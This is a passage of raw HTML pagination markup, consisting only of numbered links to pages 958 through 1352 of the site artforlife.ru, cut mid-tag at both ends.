 data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  